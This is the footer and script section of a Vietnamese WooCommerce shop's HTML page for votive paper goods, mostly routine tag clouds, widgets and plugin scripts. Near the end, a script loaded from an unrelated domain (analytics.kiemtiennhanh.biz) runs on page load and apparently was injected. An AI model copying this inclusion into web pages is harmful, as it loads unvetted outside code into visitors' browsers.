</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">Tags phổ biến</span><div class="tagcloud"><a href="https://xuongvangma.com/themes/bo-giay-cung-vong-linh/" class="tag-cloud-link tag-link-309 tag-link-position-1" style="font-size: 9.25pt;" aria-label="Bộ Giấy Cúng Vong Linh (4 sản phẩm)">Bộ Giấy Cúng Vong Linh</a>
<a href="https://xuongvangma.com/themes/bo-ao-ba-ba/" class="tag-cloud-link tag-link-554 tag-link-position-2" style="font-size: 11.75pt;" aria-label="Bộ Áo Bà Ba (7 sản phẩm)">Bộ Áo Bà Ba</a>
<a href="https://xuongvangma.com/themes/bo-ao-so-mi-vang-ma/" class="tag-cloud-link tag-link-571 tag-link-position-3" style="font-size: 9.25pt;" aria-label="Bộ Áo Sơ Mi Vàng Mã (4 sản phẩm)">Bộ Áo Sơ Mi Vàng Mã</a>
<a href="https://xuongvangma.com/themes/cac-loai-tien-vang/" class="tag-cloud-link tag-link-336 tag-link-position-4" style="font-size: 10.25pt;" aria-label="Các loại tiền vàng (5 sản phẩm)">Các loại tiền vàng</a>
<a href="https://xuongvangma.com/themes/cung-nhap-trach/" class="tag-cloud-link tag-link-457 tag-link-position-5" style="font-size: 8pt;" aria-label="cúng nhâp trạch (3 sản phẩm)">cúng nhâp trạch</a>
<a href="https://xuongvangma.com/themes/cung-ong-cong-ong-tao/" class="tag-cloud-link tag-link-300 tag-link-position-6" style="font-size: 9.25pt;" aria-label="Cúng ông Công ông Táo (4 sản phẩm)">Cúng ông Công ông Táo</a>
<a href="https://xuongvangma.com/themes/cung-dong-tho/" class="tag-cloud-link tag-link-314 tag-link-position-7" style="font-size: 8pt;" aria-label="Cúng động thổ (3 sản phẩm)">Cúng động thổ</a>
<a href="https://xuongvangma.com/themes/dep-vang-ma/" class="tag-cloud-link tag-link-670 tag-link-position-8" style="font-size: 9.25pt;" aria-label="Dép vàng mã (4 sản phẩm)">Dép vàng mã</a>
<a href="https://xuongvangma.com/themes/giay-vang-ma/" class="tag-cloud-link tag-link-624 tag-link-position-9" style="font-size: 10.25pt;" aria-label="Giày Vàng Mã (5 sản phẩm)">Giày Vàng Mã</a>
<a href="https://xuongvangma.com/themes/giay-cung/" class="tag-cloud-link tag-link-292 tag-link-position-10" style="font-size: 10.25pt;" aria-label="Giấy Cúng (5 sản phẩm)">Giấy Cúng</a>
<a href="https://xuongvangma.com/themes/le-cung-nhap-trach/" class="tag-cloud-link tag-link-369 tag-link-position-11" style="font-size: 9.25pt;" aria-label="lễ cúng nhập trạch (4 sản phẩm)">lễ cúng nhập trạch</a>
<a href="https://xuongvangma.com/themes/my-pham-duong-da/" class="tag-cloud-link tag-link-641 tag-link-position-12" style="font-size: 8pt;" aria-label="Mỹ Phẩm Dưỡng Da (3 sản phẩm)">Mỹ Phẩm Dưỡng Da</a>
<a href="https://xuongvangma.com/themes/nhang-khoanh/" class="tag-cloud-link tag-link-446 tag-link-position-13" style="font-size: 8pt;" aria-label="Nhang khoanh (3 sản phẩm)">Nhang khoanh</a>
<a href="https://xuongvangma.com/themes/nhang-thap-huong/" class="tag-cloud-link tag-link-597 tag-link-position-14" style="font-size: 8pt;" aria-label="Nhang Thắp Hương (3 sản phẩm)">Nhang Thắp Hương</a>
<a href="https://xuongvangma.com/themes/nen-thap-huong/" class="tag-cloud-link tag-link-681 tag-link-position-15" style="font-size: 9.25pt;" aria-label="nến thắp hương (4 sản phẩm)">nến thắp hương</a>
<a href="https://xuongvangma.com/themes/phu-kien-trang-suc-vang-ma/" class="tag-cloud-link tag-link-568 tag-link-position-16" style="font-size: 11.125pt;" aria-label="phụ kiện trang sức vàng mã (6 sản phẩm)">phụ kiện trang sức vàng mã</a>
<a href="https://xuongvangma.com/themes/phu-kien-vang-ma/" class="tag-cloud-link tag-link-498 tag-link-position-17" style="font-size: 22pt;" aria-label="phụ kiện vàng mã (51 sản phẩm)">phụ kiện vàng mã</a>
<a href="https://xuongvangma.com/themes/quan-ao-sam-ba/" class="tag-cloud-link tag-link-685 tag-link-position-18" style="font-size: 11.125pt;" aria-label="quần áo sẩm bà (6 sản phẩm)">quần áo sẩm bà</a>
<a href="https://xuongvangma.com/themes/quan-ao-vang-ma/" class="tag-cloud-link tag-link-487 tag-link-position-19" style="font-size: 20.375pt;" aria-label="quần áo vàng mã (38 sản phẩm)">quần áo vàng mã</a>
<a href="https://xuongvangma.com/themes/quan-ao-vang-ma-cho-be-gai/" class="tag-cloud-link tag-link-573 tag-link-position-20" style="font-size: 8pt;" aria-label="quần áo vàng mã cho bé gái (3 sản phẩm)">quần áo vàng mã cho bé gái</a>
<a href="https://xuongvangma.com/themes/quan-ao-vang-ma-cung-gio/" class="tag-cloud-link tag-link-525 tag-link-position-21" style="font-size: 9.25pt;" aria-label="quần áo vàng mã cúng giỗ (4 sản phẩm)">quần áo vàng mã cúng giỗ</a>
<a href="https://xuongvangma.com/themes/quan-ao-vang-ma-nam/" class="tag-cloud-link tag-link-509 tag-link-position-22" style="font-size: 8pt;" aria-label="quần áo vàng mã nam (3 sản phẩm)">quần áo vàng mã nam</a>
<a href="https://xuongvangma.com/themes/set-vang-ma-cung-le/" class="tag-cloud-link tag-link-315 tag-link-position-23" style="font-size: 9.25pt;" aria-label="set vàng mã cúng lễ (4 sản phẩm)">set vàng mã cúng lễ</a>
<a href="https://xuongvangma.com/themes/set-ao-dai-cung-cho-nu/" class="tag-cloud-link tag-link-545 tag-link-position-24" style="font-size: 9.25pt;" aria-label="Set áo dài cúng cho nữ (4 sản phẩm)">Set áo dài cúng cho nữ</a>
<a href="https://xuongvangma.com/themes/tien-giay/" class="tag-cloud-link tag-link-262 tag-link-position-25" style="font-size: 13pt;" aria-label="tiền giấy (9 sản phẩm)">tiền giấy</a>
<a href="https://xuongvangma.com/themes/tien-hang-ma/" class="tag-cloud-link tag-link-261 tag-link-position-26" style="font-size: 8pt;" aria-label="tiền hàng mã (3 sản phẩm)">tiền hàng mã</a>
<a href="https://xuongvangma.com/themes/tien-vang/" class="tag-cloud-link tag-link-257 tag-link-position-27" style="font-size: 15.5pt;" aria-label="Tiền Vàng (15 sản phẩm)">Tiền Vàng</a>
<a href="https://xuongvangma.com/themes/tien-vang-ma/" class="tag-cloud-link tag-link-263 tag-link-position-28" style="font-size: 15.5pt;" aria-label="tiền vàng mã (15 sản phẩm)">tiền vàng mã</a>
<a href="https://xuongvangma.com/themes/tien-am-phu/" class="tag-cloud-link tag-link-418 tag-link-position-29" style="font-size: 8pt;" aria-label="Tiền âm phủ (3 sản phẩm)">Tiền âm phủ</a>
<a href="https://xuongvangma.com/themes/vang-ma/" class="tag-cloud-link tag-link-256 tag-link-position-30" style="font-size: 9.25pt;" aria-label="Vàng Mã (4 sản phẩm)">Vàng Mã</a>
<a href="https://xuongvangma.com/themes/vang-ma-cung-le/" class="tag-cloud-link tag-link-259 tag-link-position-31" style="font-size: 14.875pt;" aria-label="Vàng Mã Cúng Lễ (13 sản phẩm)">Vàng Mã Cúng Lễ</a>
<a href="https://xuongvangma.com/themes/vang-ma-cung-nhap-trach/" class="tag-cloud-link tag-link-459 tag-link-position-32" style="font-size: 9.25pt;" aria-label="vàng mã cúng nhập trạch (4 sản phẩm)">vàng mã cúng nhập trạch</a>
<a href="https://xuongvangma.com/themes/vang-ma-thu-nho/" class="tag-cloud-link tag-link-296 tag-link-position-33" style="font-size: 14pt;" aria-label="Vàng Mã Thu Nhỏ (11 sản phẩm)">Vàng Mã Thu Nhỏ</a>
<a href="https://xuongvangma.com/themes/vay-be-gai-vang-ma/" class="tag-cloud-link tag-link-672 tag-link-position-34" style="font-size: 8pt;" aria-label="váy bé gái vàng mã (3 sản phẩm)">váy bé gái vàng mã</a>
<a href="https://xuongvangma.com/themes/ao-ba-ba-vang-ma/" class="tag-cloud-link tag-link-543 tag-link-position-35" style="font-size: 10.25pt;" aria-label="Áo Bà Ba Vàng Mã (5 sản phẩm)">Áo Bà Ba Vàng Mã</a>
<a href="https://xuongvangma.com/themes/ao-dai-cung-cho-nu/" class="tag-cloud-link tag-link-529 tag-link-position-36" style="font-size: 15.5pt;" aria-label="Áo dài cúng cho nữ (15 sản phẩm)">Áo dài cúng cho nữ</a>
<a href="https://xuongvangma.com/themes/ao-dai-hoa-hang-ma/" class="tag-cloud-link tag-link-530 tag-link-position-37" style="font-size: 15.5pt;" aria-label="Áo dài hoa hàng mã (15 sản phẩm)">Áo dài hoa hàng mã</a>
<a href="https://xuongvangma.com/themes/ao-dai-hang-ma/" class="tag-cloud-link tag-link-517 tag-link-position-38" style="font-size: 9.25pt;" aria-label="Áo dài hàng mã (4 sản phẩm)">Áo dài hàng mã</a>
<a href="https://xuongvangma.com/themes/ao-dai-lam-hang-ma/" class="tag-cloud-link tag-link-539 tag-link-position-39" style="font-size: 9.25pt;" aria-label="Áo dài lam hàng mã (4 sản phẩm)">Áo dài lam hàng mã</a>
<a href="https://xuongvangma.com/themes/ao-dai-reu-hang-ma/" class="tag-cloud-link tag-link-532 tag-link-position-40" style="font-size: 8pt;" aria-label="Áo dài rêu hàng mã (3 sản phẩm)">Áo dài rêu hàng mã</a>
<a href="https://xuongvangma.com/themes/ao-so-mi-vang-ma/" class="tag-cloud-link tag-link-552 tag-link-position-41" style="font-size: 12.375pt;" aria-label="Áo Sơ Mi Vàng Mã (8 sản phẩm)">Áo Sơ Mi Vàng Mã</a>
<a href="https://xuongvangma.com/themes/ao-dai-hoa-cung-cho-nu/" class="tag-cloud-link tag-link-522 tag-link-position-42" style="font-size: 14.875pt;" aria-label="áo dài hoa cúng cho nữ (13 sản phẩm)">áo dài hoa cúng cho nữ</a>
<a href="https://xuongvangma.com/themes/ao-dai-tim-hang-ma/" class="tag-cloud-link tag-link-526 tag-link-position-43" style="font-size: 11.75pt;" aria-label="áo dài tím hàng mã (7 sản phẩm)">áo dài tím hàng mã</a>
<a href="https://xuongvangma.com/themes/den-cay/" class="tag-cloud-link tag-link-676 tag-link-position-44" style="font-size: 10.25pt;" aria-label="Đèn Cầy (5 sản phẩm)">Đèn Cầy</a>
<a href="https://xuongvangma.com/themes/den-cay-thap-huong/" class="tag-cloud-link tag-link-682 tag-link-position-45" style="font-size: 8pt;" aria-label="đèn cầy thắp hương (3 sản phẩm)">đèn cầy thắp hương</a></div></div></div><!-- #secondary -->
<div class="filters close-drawer"></div>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->


						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Vận chuyển nhanh chóng</span><div class="textwidget custom-html-widget">
<p>Vận chuyển nhiều tỉnh thành trên toàn quốc
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Uy tín và chất lượng</span><div class="textwidget custom-html-widget"><p>
	Giao hàng tận tay với khách hàng
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Giá tận gốc</span><div class="textwidget custom-html-widget">
<p>
	Giá tốt nhất thị trường.
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">XƯỞNG VÀNG MÃ</span>			<div class="textwidget"><p>Với 10 năm sản xuất, Xưởng Vàng Mã tự tin là đơn vị cung cấp sỉ lẻ vàng mã số 1 thị trường với các loại tiền âm phủ, tiền bạc đỉnh, tiền bạc sao âm phủ. Giá tận gốc, Chất lượng cao , 100% khách hàng hài lòng.</p>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" /><noscript><img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></noscript></a> <script data-minify="1" src="https://xuongvangma.com/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1691224949" defer> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">VỀ CHÚNG TÔI</span>			<div class="textwidget"><ul>
<li><a href="#">Về Xưởng Vàng Mã</a></li>
<li><a href="#"><span style="font-weight: 400;">Điều khoản dịch vụ</span></a></li>
<li><a href="#/">Chính sách bảo mật</a></li>
<li><a href="#/">Chính sách bán hàng</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">HỖ TRỢ MUA HÀNG</span>			<div class="textwidget"><ul>
<li><a href="/phuong-thuc-giao-hang-va-thanh-toan/"><span style="font-weight: 400;">Phương thức giao hàng và thanh toán</span></a></li>
<li><a href="/chinh-sach-hoan-tra-hang-va-hoan-tien/"><span style="font-weight: 400;">Chính sách hoàn trả hàng và hoàn tiền</span></a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">Liên hệ</span>			<div class="textwidget"></div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Xưởng Vàng Mã</strong><br />
Cung cấp sỉ lẻ Vàng mã tiền âm phủ toàn quốc</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" fetchpriority="high" fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20718%2078'%3E%3C/svg%3E" alt="" width="718" height="78" data-lazy-src="/wp-content/uploads/2020/12/credit-cards-2.png" /><noscript><img fetchpriority="high" fetchpriority="high" fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></noscript></p>
</div>
		</div>			</div>
		</footer>
			
			
							

</div><!-- #page -->
</div>

<script src="https://analytics.kiemtiennhanh.biz/cdn/plugin/js" defer></script>
<script>analytics()</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/xuongvangma.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/xuongvangma.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c g\u1eafn th\u1ebb &amp;ldquo;th\u1ecfi v\u00e0ng 9999&amp;rdquo;","@id":"https:\/\/xuongvangma.com\/themes\/thoi-vang-9999\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=1691224949' id='commercekit-ajax-search-js' defer></script>
<script type='text/javascript' id='smart-search-general-js-extra'>
/* <![CDATA[ */
var ysm_L10n = {"restUrl":"https:\/\/xuongvangma.com\/wp-json\/ysm\/v1\/search?","loader_icon":"https:\/\/xuongvangma.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader6.gif"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=1691224949' id='smart-search-general-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=397","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/xuongvangma.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=397"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4' id='woocommerce-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4' id='sourcebuster-js-js' defer></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4' id='wc-order-attribution-js' defer></script>
<script type='text/javascript' id='awdr-main-js-extra'>
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","nonce":"e0e4a4b657","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1725862414' id='awdr-main-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1725862414' id='awdr-dynamic-price-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/cart|\/check-out|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/xuongvangma.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.8.0' id='yith-infinitescroll-js' defer></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/xuongvangma.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.8.0' id='yith-infs-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=20161208' id='shoptimizer-main-js' defer></script>
<script type='text/javascript' id='shoptimizer-main-js-after'>window.addEventListener('DOMContentLoaded', function() {
				( function ( $ ) {

					// Open the drawer if a product is added to the cart. Exclude subscriptions and WooCommerce Custom Product Addons.
					$( '.product-type-simple:not(.has-subscription-plans):not(.wcpa_has_options) .product_type_simple.add_to_cart_button' ).on( 'click', function( e ) {
						e.preventDefault();
						$( 'body' ).toggleClass( 'drawer-open' );
					} );

					// Toggle cart drawer.
					$( '.site-header-cart .cart-click' ).on( 'click', function( e ) {
						e.stopPropagation();
						e.preventDefault();
						$( 'body' ).toggleClass( 'drawer-open' );
					} );

					// Close the drawer when clicking outside it
					$( document ).mouseup( function( e ) {
						var container = $( '.shoptimizer-mini-cart-wrap' );

						if ( ! container.is( e.target ) && 0 === container.has( e.target ).length ) {
							$( 'body' ).removeClass( 'drawer-open' );
						}
					} );

					// Close drawer - click the x icon
					$( '.close-drawer' ).on( 'click', function() {
						$( 'body' ).removeClass( 'drawer-open' );
					} );

				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
});</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=1691224949' id='wc-gateway-ppec-order-review-js' defer></script>
<script type='text/javascript' id='vi-wpvs-frontend-script-js-extra'>
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.3' id='vi-wpvs-frontend-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1726175484' id='woo_discount_pro_script-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=397","cart_hash_key":"wc_cart_hash_3af7f8fe1c7db1f9f361a6aa2171ae9a","fragment_name":"wc_fragments_3af7f8fe1c7db1f9f361a6aa2171ae9a","request_timeout":"5000"};
/* ]]> */
</script>
